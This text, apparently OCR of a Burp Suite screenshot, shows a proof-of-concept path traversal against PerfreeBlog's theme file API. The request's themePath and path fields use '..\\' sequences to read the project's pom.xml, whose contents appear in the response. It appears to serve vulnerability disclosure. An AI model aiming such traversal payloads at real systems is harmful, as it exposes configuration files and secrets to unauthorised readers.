 Send
Cancel
Target: http://127.0.0.1:8086
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Token
Hackvertor
\n
1 POST /api/auth/theme/getThemeFileContent HTTP/1.1
2 Host: 127.0.0.1:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 150
10 Origin: http://127.0.0.1:8086
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8086/admin/theme/edit/default
13 Cookie: cms.locale=zh; PUBLICCMS_ANALYTICS_ID=b949b56a-32b4-4c16-9017-6619c6601ec5;
PUBLICCMS_ADMIN=1_2a8f2932-74c5-40b9-ac72-01ef30167826; JSESSIONID=
9DEEB713CA3E50909F7E86A3377C4366
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"themePath":"default\\..\\..\\..\\..\\",
"path":
"F:\\ \\java1\\PerfreeBlog-main\\resources\\static\\themes\\default\\..\\..\
\..\\..\\pom.xml"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
11 Keep-Alive: timeout=12
12 Connection: keep-alive
13 Content-Length: 9650
14
15 {
"code":200,
"data":
"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<project xmlns=\"http://maven.apache.or
g/POM/4.0.0\"\n xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\n
xsi:schemaLocation=\"http://maven.apache.org/POM/4.0.0 http://maven.apache.org
/xsd/maven-4.0.0.xsd\">\n <modelVersion>4.0.0</modelVersion>\n\n <groupId>com.
perfree</groupId>\n <artifactId>PerfreeBlog</artifactId>\n <version>1.0-SNAPSH
OT</version>\n <packaging>pom</packaging>\n <url>https://github.com/perfree/xx
x</url>\n <modules>\n <module>perfree-core</module>\n <module>perfr
ee-plugins</module>\n <module>perfree-system</module>\n <module>perfre
e-server</module>\n </modules>\n\n <properties>\n <revision>4.0.0</revi
sion>\n <!-- Maven 相关 -->\n <java.version>17</java.version>\n
<maven.compiler.source>${java.version}</maven.compiler.source>\n <maven.comp
iler.target>${java.version}</maven.compiler.target>\n <maven-surefire-plugin.
version>3.0.0-M5</maven-surefire-plugin.version>\n <maven-compiler-plugin.ver
sion>3.8.1</maven-compiler-plugin.version>\n <project.build.sourceEncoding>UT
F-8</project.build.sourceEncoding>\n\n <spring.boot.version>3.2.1</spring.boo
t.version>\n <mybatis-plus.version>3.5.6</mybatis-plus.version>\n <lom
bok.version>1.18.30</lombok.version>\n <knife4j.version>4.3.0</knife4j.versio
n>\n <jwt.version>0.11.5</jwt.version>\n <mapstruct.version>1.6.0.Beta
1</mapstruct.version>\n <maven-invoker.version>3.0.1</maven-invoker.version>\
n <maven-model-builder.version>3.9.6</maven-model-builder.version>\n <
minio.version>8.5.4</minio.version>\n <transmittable-thread-local.version>2.1
4.2</transmittable-thread-local.version>\n <tika-core.version>2.7.0</tika-cor
e.version>\n <velocity.version>2.3</velocity.version>\n </properties>\n\n
<dependencyManagement>\n <dependencies>\n\n <dependency>\n
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Ready
10,133 bytes | 11 millis
Event log (15)
All issues
Memory: 211.4MB